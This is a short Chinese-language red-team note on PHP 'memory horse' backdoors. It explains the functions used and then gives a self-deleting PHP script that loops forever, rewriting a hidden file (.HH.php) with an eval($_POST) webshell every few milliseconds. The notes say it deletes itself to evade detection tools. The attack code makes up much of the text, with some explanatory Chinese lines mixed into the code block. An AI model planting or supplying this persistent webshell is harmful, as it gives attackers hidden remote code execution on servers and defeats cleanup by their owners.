 #红队 APT-后门逃离-内存马-PHP
set_time_limit()函数：设置允许脚本运行的时间，单位为秒（如果设置该运行时间，
sleep()函数在执行程序时的持续时间将会被忽略掉）
ignore_user_abort()函数：函数设置与客户机断开是否会终止脚本的执行（如果设置
为 True，则忽略与用户的断开）
unlink(FILE)函数：删除文件（防止文件落地被检测工具查杀）
file_put_contents 函数：将一个字符串写入该文件中
usleep 函数：延迟执行当前脚本数微秒，即条件竞争
写入代码：
<?php
ignore_user_abort(true);
set_time_limit(0);
@unlink(__FILE__);
$file = '.HH.php';
$code = '<?php @eval($_POST[\'c\']); ?>';
写的后门
while (1){
一直循环执行
file_put_contents($file,$code);
usleep(5000);
}
?>